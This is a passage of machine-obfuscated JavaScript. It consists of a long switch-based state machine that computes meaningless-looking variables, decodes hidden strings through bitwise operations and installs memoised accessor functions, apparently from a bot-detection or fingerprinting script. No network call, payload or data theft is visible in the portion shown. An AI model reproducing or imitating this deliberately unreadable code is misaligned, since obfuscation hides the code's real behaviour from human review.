gr:{Qx=IC*qT*lT+HI-kj;pC=QY*zx*HI*IC+kj;xJ=Tr;zc=xl*A6-QY;SX=wl*xl-Hc+HI+kj;}break;case f9:{ET=xl+zx*A6-wl*Hc;xJ=cf;UC=qT*QY+HI+A6*lT;x2=lT*A6-IC*xl*qT;Bc=lT+IC*xl*zx;}break;case Ik:{bp=A6*zx+qT*sX*HI;fC=QY*wl*zx-kj*Hc;W6=wl*HI+Hc*QY*qT;xJ=fH;mn=HI*Hc*IC*lT;rl=A6*lT+IC*Hc+qT;g6=kj*A6*sX-QY*Hc;cE=qT+xl+kj+A6*lT;KT=zx*wl+IC+HI*sX;}break;case P9:{xJ+=TQ;return gT(Sr,[kC]);}break;case xf:{hn=HI-sX+wl*lT+kj;xJ+=fB;U4=HI+wl*xl+qT+A6;AJ=kj*A6-lT*QY*zx;VE=IC*A6+Hc;}break;case xb:{wj=wl*Hc-IC+A6*qT;XE=A6+zx+wl*qT*Hc;XT=lT-HI+qT*zx*IC;AI=zx*Hc*HI+IC*A6;p2=lT*A6+zx*xl+kj;xJ=Nb;nX=QY+qT*HI*kj+Hc;}break;case mA:{AT=A6+lT+sX+QY*wl;xJ+=xG;cT=wl-Hc+A6*lT;dl=Hc+lT*A6+wl+kj;pD=sX+zx*HI*wl+Hc;kp=QY*zx*lT*HI-xl;fT=wl*qT*HI;}break;case x0:{DJ=A6*lT-IC*qT-sX;xJ+=MO;G2=HI*IC+kj*wl;VJ=IC*kj*xl+QY+HI;BI=A6+kj+lT*HI*xl;gD=lT+qT+IC*kj*zx;B4=A6*Hc-lT+zx*IC;gx=HI*A6+IC+Hc-QY;}break;case B7:{ln=A6*IC+xl-Hc+lT;AE=xl*A6+wl*qT+kj;qJ=qT*IC*kj+lT*xl;mI=lT*wl-IC*zx;D6=xl*QY*wl-kj-A6;xJ+=qN;S4=Hc*sX+A6*IC+QY;CY=lT*A6-qT+Hc*wl;}break;case V7:{Gx=wl+xl*A6+IC*lT;st=A6*sX*kj+qT-wl;Qj=A6*Hc-xl-kj*sX;TI=IC-Hc+qT*xl*zx;Y2=Hc+IC*A6+xl-QY;Jt=lT*wl+kj+HI*QY;xJ-=lk;YT=QY*IC*HI*xl+qT;}break;case nA:{wl=xl+IC*HI-Hc-lT;Q4=IC-QY+Hc*wl-HI;P4=lT*kj+Hc-zx-qT;A6=wl-zx+IC*lT+sX;EJ=qT*sX*A6+zx*Hc;pj=wl*Hc*lT-IC+sX;UT=wl+IC*zx+QY;Ix=lT*qT+xl+kj;xJ+=Rr;}break;case tf:{Gl=wl*zx-sX+QY*A6;cI=lT*A6-kj*QY;s4=HI*A6-xl-lT+kj;Fx=A6*IC-zx-QY-wl;Nt=kj*wl+Hc*HI*lT;xJ-=BN;}break;case tb:{CC=qT+QY+A6*lT+kj;j4=wl*xl-HI+zx*qT;xJ+=kq;nE=zx*lT+qT*kj-Hc;gp=HI*A6-IC+wl*qT;tj=QY+sX-HI+A6*kj;Lj=wl+IC-QY+A6*zx;wE=zx*A6+qT*HI*IC;}break;case IA:{xJ=Zf;rx=Hc-xl+qT+A6*IC;Ep=A6*xl+wl-lT+IC;rD=lT*A6+Hc+xl;VD=Hc*xl-zx+lT*A6;KE=A6*zx+kj+wl;Uj=qT*wl*Hc*QY-HI;}break;case BQ:{xJ=Ar;for(var Tn=U6;Oj(Tn,SJ.length);++Tn){sp()[SJ[Tn]]=zj(QJ(Tn,gE))?function(){return nj.apply(this,[pA,arguments]);}:function(){var JC=SJ[Tn];return function(nl,vX){var Lp=Kn.call(null,nl,vX);sp()[JC]=function(){return Lp;};return Lp;};}();}}break;case X:{qj=sX*xl+A6*lT+wl;QE=wl-lT+qT*A6+kj;xJ-=R0;LD=sX-xl+A6*zx-IC;gJ=A6*zx-Hc-qT+QY;kt=xl+qT-HI+lT*wl;}break;case kk:{xJ-=MN;qn=zx*A6-lT-kj-QY;c4=kj+A6+Hc*qT*lT;OT=A6*HI-sX+xl-qT;At=HI+A6*lT*sX;f2=HI+IC*A6+kj*qT;vT=qT*wl*zx-Hc-A6;MI=qT-zx+IC*A6+wl;DI=zx+HI+A6*qT;}break;case QA:{K6=A6*zx-xl-qT*wl;nx=QY+HI+A6*zx;EI=sX*HI-qT+lT*A6;BC=IC*HI+xl*A6+wl;YJ=IC+Hc+sX+HI*A6;NE=QY*zx*HI*qT+IC;xJ=JZ;}break;case JO:{xJ-=ZB;ZJ=IC*A6+kj-wl;dT=A6*zx+IC+kj*HI;Lx=sX+zx-IC+wl*kj;cp=HI+lT*kj*xl-A6;q2=lT*zx+QY*A6*Hc;Jc=Hc*kj+IC*lT*qT;Ot=kj+qT+Hc*zx*wl;}break;case RO:{hX=wl+Hc+A6+xl;xJ+=cb;hj=wl*sX*HI+qT+zx;ZI=IC-xl+wl+A6+kj;pl=QY+kj*lT+xl*IC;}break;case HH:{dp=kj+QY+xl*IC*zx;Jp=qT*kj+A6*xl+sX;xJ=mH;MJ=kj-HI+A6*IC+sX;Ac=qT*HI*zx+lT*wl;rc=HI*qT+Hc+A6*QY;}break;case VQ:{W2=zx*xl*Hc*qT-HI;YI=A6*xl+wl-zx;x6=qT*zx*lT*Hc;RI=IC+wl*Hc+zx+qT;Wl=zx+Hc+qT*A6-IC;Sn=qT+QY+kj*lT*IC;GD=A6*lT*sX-kj*HI;qY=sX+qT*xl+A6*IC;xJ+=dO;}break;case qK:{xJ-=pG;Sl=wl+kj*lT*QY*Hc;Yc=kj*sX+lT*zx*IC;WE=qT*QY*kj+wl*IC;PC=HI-wl+kj*lT*IC;jl=wl-QY+A6+zx*lT;bx=HI*IC*QY+lT*wl;}break;case QB:{WJ=IC*lT-qT-sX+A6;V4=QY+qT+xl*wl+zx;Mc=IC*lT*xl-sX+wl;Zt=Hc*A6-kj+wl*lT;j6=kj+wl*QY*xl+lT;YE=wl+A6*xl-lT*kj;xJ=Vf;}break;case fZ:{dJ=kj*xl-Hc+zx+lT;F2=qT+kj-zx+wl;xJ-=sH;Nx=QY+xl*qT+kj*Hc;II=Hc*wl-sX+HI;Yx=Hc*qT*lT;YD=zx*kj-Hc-qT+sX;Fj=sX*HI*QY*IC-wl;Mn=wl+zx-sX+IC+HI;}break;case Z7:{On=A6*xl+kj+qT-wl;xJ-=MA;lJ=wl*zx*QY-HI+IC;rY=sX+A6*Hc;UX=IC*wl+HI*lT+zx;HJ=A6*zx+qT+QY-HI;LC=Hc-qT+HI*A6+IC;gC=wl+kj*qT*IC-sX;}break;case Ck:{T2=wl*Hc*kj-qT;Mj=wl-HI+xl*A6+zx;ZC=qT*wl+A6*lT-zx;I2=A6*lT-Hc*zx-HI;xJ-=p9;}break;case W9:{Dc=Hc+qT+HI+lT*IC;gj=wl-IC+xl*zx-sX;B2=xl*lT+IC+Hc-HI;tI=sX*IC*kj-zx+qT;Ic=lT*qT+kj*Hc;pn=xl-qT+HI*lT-QY;xJ=fZ;}break;case sZ:{nT=kj*wl-lT+QY*xl;M2=sX*lT*wl;bT=A6*xl-wl*HI;p6=Hc+A6*HI+lT-qT;qI=lT+Hc*qT+HI*A6;pT=xl*qT*lT+IC;xJ=xO;M4=lT+xl+wl+HI*A6;xD=kj*wl-IC+qT;}break;case SK:{FE=sX+IC*A6-xl-HI;gX=A6*Hc+xl*zx+lT;rC=QY*HI+wl*IC-qT;tp=Hc*qT-IC+A6*lT;xJ=EH;U2=lT*sX+wl*IC;Op=QY*A6-xl*zx+Hc;}break;case P0:{FC=lT*xl*IC-Hc+zx;fj=zx+A6*xl+qT+HI;bY=xl*kj+A6*HI;Cn=wl*IC+sX+zx+HI;xJ-=ZN;WI=sX+wl*Hc+A6;BT=zx*HI*wl-xl*kj;Fp=A6-qT*Hc+wl*QY;}break;case gq:{fE=IC-sX+zx*xl*lT;JI=qT+HI+A6*xl+QY;xJ-=KQ;hJ=xl*A6-HI+wl*zx;VX=zx+qT*A6+Hc*kj;}break;case IH:{Nj=qT+Hc*lT+wl-xl;zl=QY-sX+qT+HI*Hc;Hj=sX*zx+lT*qT-xl;b4=wl+IC+HI+xl-QY;xJ=m0;hx=Hc+xl+wl+HI+IC;cn=IC+HI-sX+wl+QY;}break;case EH:{vx=kj*sX*HI*qT-xl;xJ=TQ;vY=sX*QY*IC*HI;s2=zx+IC*A6+wl+kj;G6=HI*QY*IC-zx-lT;Oc=lT*A6+IC+xl*zx;fD=zx-IC+HI*A6;kl=Hc-sX+qT*zx*wl;}break;case xO:{E2=wl*HI*qT-sX+IC;p4=lT*sX*kj*QY+IC;Sx=QY+IC+kj*HI*qT;nY=zx+lT*kj*xl+A6;xJ=Of;bC=A6*lT+QY*wl+IC;}break;case vr:{BY=HI*A6+qT-IC*xl;N6=xl*wl+Hc*HI*lT;PE=A6*Hc-zx*IC+sX;OE=sX*Hc*zx*QY*qT;xJ=j7;m6=HI*kj+IC+A6-sX;P6=wl*kj*Hc-IC-sX;}break;case Nb:{ZT=sX+kj*HI*xl-QY;cj=A6*HI-lT+Hc*qT;Jl=sX+kj*lT+qT*A6;Wt=nJ+Jt-Cp+Jl+GD-FD;xJ+=bb;KD=wl+IC+A6*xl+QY;Gn=Hc*sX*wl+xl*A6;}break;case f7:{sD=kj*Hc*zx*xl+lT;GC=lT*wl+qT+QY+kj;Bt=zx*IC*kj-Hc*wl;Hx=Hc*zx*HI*lT+A6;xJ-=cK;Kt=sX*kj*IC-wl+A6;d6=kj*QY*zx-xl;}break;case JZ:{wT=kj*zx-QY+A6*lT;f4=A6*xl+sX-Hc*IC;X6=wl*xl+QY+qT+IC;q4=wl-sX+QY+A6*IC;xJ+=YQ;cc=zx+wl*lT-Hc*xl;sC=kj*xl-sX+IC*A6;LX=Hc+qT*IC*kj-QY;G4=zx*IC+sX+A6*lT;}break;case rK:{Uk=kj+zx*IC*Hc*lT;Gt=sX-HI*kj+zx*wl;Hp=lT+wl*kj+zx+A6;J2=kj*wl-HI+IC*xl;Xj=sX*kj+lT*wl-IC;xJ=jH;hD=QY*Hc+xl*A6+lT;}break;case EB:{xJ-=Ir;W4=QY+zx*A6+xl+sX;f6=A6*zx+wl-QY+Hc;Xp=wl+kj+A6*xl+IC;Rc=qT*QY+wl*xl+lT;wc=zx-IC-qT+A6*lT;vn=QY*A6-wl*sX-zx;}break;case I0:{FT=HI+A6+IC+kj-qT;FD=Hc+lT*IC*HI*QY;xJ-=WB;Zc=sX+Hc+lT*IC*HI;D2=IC+QY+lT*wl;XJ=wl+lT+A6+QY-HI;QC=Hc-HI+zx*qT*lT;}break;case MH:{xJ=Ar;return c6;}break;case GN:{mp=A6*zx-QY*kj;Sc=A6*zx-xl-QY+wl;dj=QY*wl*lT+kj*IC;fY=wl+IC*kj*lT-xl;xJ+=jB;}break;case D7:{xJ=ZK;SE=wl+lT*xl*IC+zx;I4=zx+qT+kj*wl*sX;CJ=A6*lT-xl*qT*sX;MX=zx+xl*A6+sX-IC;d4=HI*xl+A6*qT;}break;case AN:{Fl=A6*sX*lT-qT-IC;nc=HI+xl*Hc*wl;xJ=tB;FJ=IC-qT+kj*HI*lT;RC=A6*lT-HI-QY+IC;dc=xl*IC*lT-wl-HI;RJ=IC*xl*HI-qT+lT;pE=IC+qT*kj*lT;bE=lT*wl-qT-HI-A6;}break;case CO:{xJ=ON;Ol=zx+xl*wl*HI;IT=lT+A6-zx+wl*Hc;VI=lT+qT+kj*wl+IC;DD=HI+lT*IC*xl+zx;Al=wl*kj+A6+HI-qT;Np=qT*kj*Hc-xl+lT;nI=HI*Hc+zx+A6*lT;kD=IC+kj*wl+qT*xl;}break;case F:{xl=Hc*HI-qT+sX+QY;xJ-=bO;IC=lT+zx-xl+Hc;kj=Hc+sX+IC+qT-xl;qC=kj+QY*IC*lT-HI;U6=+[];PJ=sX*lT+QY+qT;GJ=Hc*xl+kj*lT+qT;}break;case Pr:{OD=qT*A6+zx+xl+HI;xJ=bK;z4=QY+A6*xl+sX-HI;SC=xl-zx+wl+A6*lT;HE=zx-IC+kj*Hc*qT;}break;case F0:{xJ=X;jT=kj+A6*IC+HI*lT;hE=zx*sX*QY*wl;Qc=qT*QY*xl*Hc+A6;zT=QY*Hc*HI*IC;rI=kj+IC+wl*lT*QY;F4=lT*xl*IC-A6+QY;}break;case m0:{bt=qT+QY*HI+kj;lI=IC+kj-QY+sX+xl;xJ=Qb;cJ=zx+Hc+wl-lT+HI;NX=zx*QY+qT-Hc-sX;pt=sX+xl+lT+Hc;}break;case dK:{Dp=HI+Hc+lT*wl+qT;wx=qT+kj+HI*wl+zx;C2=xl*A6+qT*lT-QY;Et=xl*QY*IC*qT;xJ+=Hb;KC=wl+kj*lT+xl*A6;lY=HI*Hc*wl-lT-qT;R6=IC*wl+qT-HI+QY;Zj=zx*A6-xl+HI-IC;}break;case PG:{xJ+=dB;E4=lT*xl*kj-qT+HI;J6=xl+QY+A6*kj-wl;Rn=qT*IC*sX*kj+zx;L6=kj+IC*wl-xl-QY;cx=IC+sX+QY+xl*wl;}break;case w0:{UJ=A6*xl-wl-kj;lC=zx+kj+sX+lT*A6;CT=sX-lT*qT+zx*A6;hC=A6*lT-kj*qT;Q2=wl*QY*qT+A6;xJ+=Sk;lE=IC*A6-wl+QY*sX;}break;case CQ:{SD=HI*A6+kj*xl+qT;WX=zx*IC+xl*wl*QY;xJ=D7;zJ=IC-Hc+kj*qT*zx;Tl=zx*A6-kj-lT-qT;}break;case Hr:{zD=wl-Hc+lT+A6*xl;Bp=lT*A6+qT+xl+QY;UD=xl+zx+wl*kj+A6;TE=Hc*lT+wl*HI*qT;xJ=G9;sJ=lT*QY*wl-HI+zx;Yl=wl+lT*A6+IC*sX;}break;case TQ:{xJ=X7;Tj=wl*kj+xl-Hc-zx;lD=kj+IC+xl+A6-zx;Xc=sX*QY*IC+kj*wl;sI=wl*Hc*QY-lT+xl;Gc=Hc+qT*A6*sX-wl;LJ=qT*wl*zx-xl+IC;jD=QY+IC*A6+wl+Hc;t4=kj+HI+QY*lT*wl;}break;case Lk:{bX=sX+Hc*QY*zx*qT;mC=HI*A6+kj*qT+lT;zE=QY*Hc+xl*A6-HI;En=zx+Hc+lT*QY*wl;El=IC-xl+A6*sX*Hc;xJ-=pk;}break;case EG:{xJ+=wb;Nc=wl*kj*Hc-IC;gz=kj+Hc+qT*wl*QY;UM=wl*QY*qT-Hc;Sh=wl*kj+A6+zx-QY;wR=zx*kj*HI*QY*sX;}break;case Xb:{sP=IC*zx*lT+HI-Hc;J3=HI+IC*kj*sX+A6;cM=IC*A6+sX+wl-qT;OM=kj*Hc*wl-xl-lT;Pz=zx*A6-qT*HI;xJ-=sH;}break;case QK:{Yw=zx*IC+lT*wl+QY;bV=A6*xl-sX+qT+QY;hW=qT*IC*xl*sX+QY;pL=Hc+kj*A6-qT;xJ+=Gf;n1=zx*wl-qT-HI+Hc;Vz=xl*A6+HI*IC-kj;}break;case BA:{Ow=kj+Hc*qT-lT;HP=sX*xl+Hc*QY;Ij=sX*xl*qT+QY-lT;Kv=kj*Hc+zx-IC;xJ-=JO;sz=HI+Hc*kj-qT;Y3=wl+lT-IC+qT+xl;}break;case tB:{Jv=kj+IC+lT*A6+zx;Fw=wl*QY*zx+qT-IC;dW=zx*A6-QY*wl;xJ+=Fr;Ds=A6*xl+IC+lT*zx;dS=A6*xl-wl-Hc*kj;nL=HI*IC*kj-xl+qT;I8=IC*wl*QY-xl-zx;R1=IC*A6*sX+HI+wl;}break;case j7:{U3=A6*Hc-zx*IC+QY;Wh=zx+IC+wl*HI+QY;xJ=k0;zM=kj+IC+wl*HI;CW=zx*kj+A6-IC+sX;lS=QY-lT+HI+IC*A6;DS=zx*A6-sX+qT*IC;dz=QY*kj*HI*xl-sX;}break;case Cr:{FS=qT*HI+sX+lT*wl;Ww=kj*A6-QY*HI;xJ+=pq;G8=qT*zx*kj*Hc-IC;K3=kj*A6-xl*QY;}break;case lq:{P1=lT*A6+wl+kj+sX;xJ=xf;Tv=kj-sX+A6*IC;UP=QY+qT*A6-lT*zx;pw=kj+IC*zx*xl-QY;BL=A6*sX*qT-Hc;CR=qT-wl+A6*kj+sX;Ed=IC*A6-Hc-qT-kj;Sv=kj*A6-lT*QY-zx;}break;case W0:{VW=qT*A6+HI*Hc*lT;DL=sX-IC+zx*A6;xJ+=hf;rw=wl*kj+Hc-HI+QY;qP=sX*qT*A6+IC*zx;zm=kj*IC+A6*QY+zx;ph=zx*IC*Hc*xl;hd=IC*xl+A6*Hc+HI;}break;case SZ:{if(Oj(TV,Nw.length)){do{var Gw=bv(Nw,TV);var f8=bv(AR.YO,Ev++);c6+=tR(U,[EV(Fv(P8(Gw),P8(f8)),Fv(Gw,f8))]);TV++;}while(Oj(TV,Nw.length));}xJ=MH;}break;case OK:{mP=wl*QY-xl-qT+sX;xJ=BA;Th=kj*QY-HI+sX-qT;gE=Hc+lT-qT+zx;ht=xl*IC+kj+zx*QY;}break;case SG:{ZW=A6-wl+xl*lT*kj;PY=IC*A6-xl-kj+HI;MU=lT*A6-Hc*zx;PM=zx+IC*xl*lT+qT;xJ=Fb;hh=kj+IC*A6+Hc*HI;L8=xl*A6-HI*qT*kj;}break;case ZK:{q8=IC*xl*sX*kj;xJ=CO;Gz=kj+zx+IC*wl;xL=HI+zx+A6*IC-xl;vL=xl*A6-QY+zx-lT;XW=IC*lT*zx-xl;mM=lT*HI*Hc*IC+zx;qd=lT*kj*IC-QY*xl;US=zx-QY+Hc*A6-HI;}break;case cf:{xJ-=Hf;qV=Hc-wl+zx+kj*A6;q3=A6*IC+zx+sX+HI;}break;case Kb:{zY=IC+QY+qT*A6-kj;NV=zx*qT*wl;gM=HI*xl*wl-IC;g3=kj+IC*A6*sX+wl;xJ+=Bq;fz=Hc+HI+IC*A6+kj;}break;case H:{L1=zx+QY+sX+A6*xl;Hm=lT+qT*A6+sX-wl;xJ=V7;r3=xl*A6+zx-wl+Hc;OS=HI*sX*A6+qT*IC;YP=A6*IC-lT+Hc*wl;kV=kj*xl+zx*HI*wl;rz=zx*sX+lT+HI*A6;}break;case VO:{rW=qT*kj*Hc*xl+wl;Nh=kj*lT*Hc+sX-QY;QP=zx*A6-kj-QY*Hc;FM=IC*A6+wl*sX;xJ=Lk;}break;case dH:{xJ=Ar;for(var Q3=U6;Oj(Q3,HM.length);++Q3){md()[HM[Q3]]=zj(QJ(Q3,PJ))?function(){return nj.apply(this,[m0,arguments]);}:function(){var cL=HM[Q3];return function(fw,C1,f3,MS){var ws=AR(fw,GJ,f3,Q4);md()[cL]=function(){return ws;};return ws;};}();}}break;case jk:{sv=wl+kj*IC*xl*sX;Kw=HI+IC*lT*xl+sX;sh=zx+IC*sX*QY*wl;RY=sX*xl*wl-lT;Ph=wl+Hc+A6*IC+zx;V8=A6*lT-qT*Hc;xJ=EG;}break;case mQ:{E1=A6+lT*wl-IC-xl;Cs=QY*A6*Hc*sX+wl;zw=lT*A6-qT+zx*wl;Jm=lT*IC*kj+QY*sX;NP=wl*xl-HI+QY+kj;xJ=IB;Gh=wl*lT-qT+QY*HI;}break;case DK:{ms=A6*lT-wl*zx-IC;VM=kj*A6-QY*zx*sX;KP=qT+xl*A6;PS=qT*HI*QY*lT*Hc;xJ=kk;}break;case R9:{sY=IC+Hc*wl*kj;Hz=A6*Hc-IC+HI+wl;Tm=wl*IC-A6+qT*xl;nm=wl*xl-lT+qT+IC;Zm=xl*A6*sX+zx-kj;OP=A6+wl*qT*HI+lT;UR=wl*zx+sX+xl*kj;kU=zx*Hc*IC*QY-kj;xJ=gr;}break;case mK:{while(Dw(Hd,U6)){var Uz=Nz(QJ(BV(Hd,MW),HY[QJ(HY.length,sX)]),kP.length);var tm=bv(xz,Hd);var Rm=bv(kP,Uz);kC+=tR(U,[Fv(EV(P8(tm),Rm),EV(P8(Rm),tm))]);Hd--;}xJ-=CK;}break;case fA:{Ud=qT+kj*IC*zx*sX;x1=sX+qT*xl*zx*QY;BW=HI*zx*Hc*xl+QY;nM=kj*Hc*lT*QY+xl;xJ=lq;OW=xl+qT*sX+A6*IC;qM=wl*kj+xl+Hc+zx;}break;case OH:{return TS;}break;case lf:{xJ=KH;fS=qT+wl-IC+HI*QY;UW=sX+kj+QY+IC;F3=IC+qT*HI*Hc;KR=zx-sX+xl+lT*Hc;g1=HI*xl-kj+IC*zx;cP=qT+zx*IC+kj-xl;xm=Hc*qT+kj+QY+wl;}break;case p0:{A1=IC*qT*sX*HI*QY;SY=Hc-wl*lT+kj*A6;bd=zx*IC*qT+lT+sX;xJ+=A0;kR=HI+IC+QY+A6*xl;Nm=sX*lT*HI+A6*xl;rL=A6*lT+wl+xl*Hc;}break;case Lq:{xJ=nB;Cp=kj+zx+HI+lT*xl;Y4=zx+A6*QY+kj-xl;nU=kj*wl-zx-Hc+lT;tP=A6+zx-HI+kj*Hc;vS=IC+wl+HI;M3=wl+IC+lT*QY+xl;}break;case dr:{hs=IC*A6-HI+lT;Hw=sX+kj*A6-xl-IC;Im=sX+HI*lT+qT*A6;X1=QY+lT*Hc+A6*qT;Dz=sX+kj*zx*IC-Hc;xJ+=q9;EW=kj*Hc+wl+A6*QY;}break;case tZ:{pP=qT*A6-QY-wl-Hc;Xh=sX*wl+A6*IC-xl;pW=xl*A6+IC+kj;Ms=qT+HI*A6-Hc*IC;Em=IC*zx+Hc+QY*A6;ZP=lT*IC*sX*qT;xJ=W0;}break;case P7:{xJ=GN;rU=Hc+HI+A6+wl*IC;XM=kj*A6*sX-IC*qT;EP=IC*A6-kj+sX;t8=wl-lT*qT+IC*A6;vw=IC+HI*qT*wl-lT;hw=zx*lT*Hc*xl-kj;}break;case IG:{pm=kj-QY+A6*lT-wl;xJ=jZ;qs=HI+A6+xl*qT+wl;XR=qT*A6-lT+wl-Hc;Dh=zx+Hc*A6*QY+kj;lw=HI+A6*lT-kj-qT;m1=sX*A6*zx-Hc+xl;xW=A6*lT+Hc*qT+kj;}break;case vN:{zh=A6+wl+lT-qT-zx;DV=IC-A6+lT*wl+Hc;sd=lT*A6+HI-xl+wl;vm=xl+A6+lT*wl*Hc;xJ-=LB;rM=A6+wl+xl-IC;Zh=A6*xl-HI+qT-IC;}break;case Mb:{TM=xl*A6+Hc*QY*zx;xJ=p0;SP=zx*QY*xl*qT-lT;M8=wl*Hc+qT+IC*A6;RU=A6*kj-IC+QY+Hc;T8=HI+sX-kj+A6*qT;jL=sX+A6+wl*lT+kj;}break;case PN:{qm=kj+HI+A6*Hc;RW=qT*wl*QY-kj+IC;j8=QY+Hc*xl*zx*kj;xJ-=OB;sW=QY+xl+IC*wl-HI;TP=IC*A6-lT-QY*xl;bW=lT*zx*qT-IC-xl;Uh=kj+HI*wl*qT+xl;}break;case Vf:{xJ-=QB;Wm=qT-xl+Hc+A6*zx;hv=A6*HI+qT*sX*kj;hm=QY*zx*qT+A6+lT;HR=QY+IC+lT*A6;kS=xl*QY*HI*lT;}break;case IB:{Nv=kj*A6+IC+HI-wl;kW=IC+A6*xl-wl+kj;Ws=wl*QY*lT+HI;xJ+=Af;FU=sX*xl*A6+qT+lT;Xm=A6*qT-sX-QY;IW=IC*wl-sX+A6-HI;}break;case CB:{GV=wl*kj-sX-lT+HI;T3=lT*HI*IC*QY-qT;wW=A6*QY-lT-kj-IC;QW=kj+zx*qT*lT*Hc;xJ=dr;YW=xl+HI*A6-sX+IC;Sz=lT*A6-sX+kj+xl;bU=sX+kj*IC*zx-xl;E3=qT*IC*Hc*zx+xl;}break;case U0:{E8=sX*qT*xl*lT;xd=zx*wl+IC-xl*kj;Lh=qT+wl*kj+HI-zx;m8=sX*kj*A6-qT*xl;Id=A6-lT+kj+HI;xJ-=NG;vs=lT*IC+Hc+wl;}break;case wk:{hU=lT-sX+wl*QY+A6;jU=wl+lT+A6*sX*xl;Nd=kj*QY+A6*zx-Hc;xJ=P7;fM=xl*QY+kj*lT*qT;Jz=xl*wl*QY+HI-kj;PL=A6*qT+wl-QY-zx;NL=QY*kj+qT*A6-IC;}break;case pB:{DP=A6*kj-IC-xl;VU=xl+A6+zx*qT*IC;Td=qT*A6-lT+kj*zx;xJ-=d9;ps=QY+xl*A6-kj-qT;zs=qT-wl+xl+lT*A6;cS=Hc*xl*qT*zx-sX;NM=A6*sX-xl+wl*kj;}break;case RK:{Ov=kj*HI*lT-A6-Hc;Wd=lT*zx*kj-sX+xl;nv=kj*A6-sX-wl;xJ+=F9;Ez=kj-lT+Hc*QY*A6;}break;case Sr:{bw=qT*zx*wl+IC-kj;Jh=wl+A6*Hc+zx+lT;xJ=RK;EM=wl*qT*zx-QY*A6;tv=HI-xl+IC+zx*A6;Yh=sX*kj*IC*lT+wl;DW=kj*HI*lT+IC*QY;}break;case Gk:{J1=kj*xl+lT+QY;PW=Hc+A6*zx-QY*qT;TR=qT*IC*lT-xl-Hc;Xd=lT*kj+IC+xl-sX;rS=Hc+zx*A6+IC+kj;xJ=VQ;Dm=wl*HI-Hc+QY+qT;Tw=HI*IC+xl*A6+lT;}break;case BK:{var Ev=Nz(QJ(L3,HY[QJ(HY.length,sX)]),Q1);var Nw=zX[gV];xJ=SZ;var TV=U6;}break;case r9:{Qs=HI-lT*zx+kj*A6;VS=A6-xl*sX+HI*lT;DU=xl*qT+IC*kj+Hc;Ad=lT*kj+xl*A6+QY;xJ=vN;d8=zx*IC+Hc*wl+lT;GW=HI-lT+A6+wl*sX;}break;case H0:{Wj=qT+wl-lT+HI*A6;G1=A6*QY-kj+IC-wl;Qd=wl*kj+HI*zx*IC;xJ=tZ;CS=A6-IC+kj*sX*lT;rV=IC+qT*A6+wl+Hc;Sm=A6*xl-lT*Hc*QY;}break;case xZ:{XS=sX+qT*A6-HI*xl;rR=lT*wl+HI+zx*A6;Qv=wl*zx-xl+sX;JU=Hc+A6+lT*wl-sX;sL=sX*kj+lT*wl*Hc;Iz=sX+IC*wl+lT*kj;xJ=CQ;}break;case FZ:{Ss=zx*A6-kj*lT-IC;fU=lT*QY*kj-qT;nJ=xl*wl+QY*IC+HI;I1=zx+wl-lT+IC*A6;Iw=wl*sX*QY-HI+A6;Os=Hc+A6+xl+kj*wl;xJ=Ff;}break;case m9:{z3=QY*A6-kj*sX;CU=HI*qT*kj-wl+IC;xJ-=qN;vv=kj*HI*xl+zx*A6;P3=qT*wl+QY-sX-xl;JR=HI*wl*qT-xl*Hc;}break;case tr:{l1=IC*zx*xl-qT*lT;fh=wl*QY+qT+kj*lT;tU=zx-sX+wl*Hc*kj;xJ-=df;ZM=HI+Hc*A6+qT+zx;Uw=sX*lT*IC*HI+zx;}break;case qA:{jz=HI+qT*kj*IC-lT;gm=A6+lT-QY*HI+zx;FW=sX+zx-HI+A6;S8=Hc*A6+wl*zx;lz=Hc-lT-wl+A6*kj;gd=qT+A6+HI-zx+sX;dL=sX-zx+A6+xl+QY;vR=qT*xl*lT+HI*kj;xJ=U0;}break;case bO:{ZV=kj*HI+xl*wl+A6;qh=Hc+IC*zx*xl+QY;bP=lT*A6+xl+wl+sX;xJ=Ik;Z8=IC+A6*zx-qT-wl;}break;case gH:{sw=zx+xl*sX-HI+qT;xJ+=I9;xR=sX+Hc+zx*xl;Q1=kj+zx*HI-qT;GM=wl+lT*zx*IC;xS=A6*qT-xl-kj-Hc;Oh=kj-sX+IC*qT+xl;}break;case Uq:{cm=xl+A6*zx+Hc+sX;Fs=A6*lT-zx*Hc-wl;xJ=D;R8=kj*QY*lT+A6+wl;wd=A6+xl*IC*kj+sX;Hv=QY*qT*kj*zx+sX;YR=zx*QY+wl*lT+A6;hR=QY*qT*kj+A6*xl;IL=QY*A6-Hc-lT*xl;}break;case Ir:{VP=kj+IC*A6+xl;xJ=wN;Fd=zx*lT*kj-A6-sX;lW=kj*IC+QY*xl+zx;AU=A6*Hc*sX*QY+lT;Zz=QY-zx*HI+A6*IC;bz=A6+kj+zx*IC*xl;Mh=IC+A6+xl*qT;}break;case n0:{var Gm=jj[PB];var TS=BV([],[]);var z8=QJ(Gm.length,sX);while(Dw(z8,U6)){TS+=Gm[z8];z8--;}xJ+=Vr;}break;case KA:{OV=xl*A6+QY-wl+lT;kh=lT*A6+kj+HI+xl;p1=Hc+A6*lT-HI*kj;FY=A6*xl-HI-Hc;AV=lT+wl*zx+Hc-HI;JP=kj*qT*sX*xl;xJ+=wf;}break;case EA:{n3=qT*wl*Hc-QY;s8=xl-IC-Hc+wl*qT;Ym=A6*lT+QY*IC+zx;RP=Hc*IC*wl-lT;jR=kj*zx*IC+A6*Hc;Kz=xl-QY+wl*qT*HI;xJ=QK;Bw=kj+A6*qT+lT*sX;}break;case Gb:{for(var nP=U6;Oj(nP,WS.length);nP++){var mS=bv(WS,nP);var N1=bv(Kn.dZ,zU++);NR+=tR(U,[Fv(EV(P8(mS),N1),EV(P8(N1),mS))]);}return NR;}break;case rN:{QL=A6-Hc+wl+kj;xJ=tb;bm=kj*A6+xl-zx-wl;Ys=xl+A6*kj+Hc-wl;OU=Hc*A6*HI+IC*QY;PU=wl+QY*qT*HI;qU=kj+lT*A6+HI-wl;}break;case br:{xJ=I0;cR=lT+qT+wl*kj+zx;Km=A6-QY+zx*sX+xl;NW=xl+zx-IC+A6+lT;c8=lT-sX+kj+A6-HI;pV=QY*sX*wl+IC+zx;}break;case A0:{Lz=A6*HI+lT*zx+qT;wY=A6*xl-wl-lT*sX;rs=IC*QY+wl*zx;lR=kj*lT*xl+Hc+HI;r1=Hc*kj+sX+A6*IC;xJ+=TZ;zd=A6*lT+HI-zx+IC;Sw=A6*xl+HI-zx*lT;Rw=Hc*lT*qT*zx-QY;}break;case 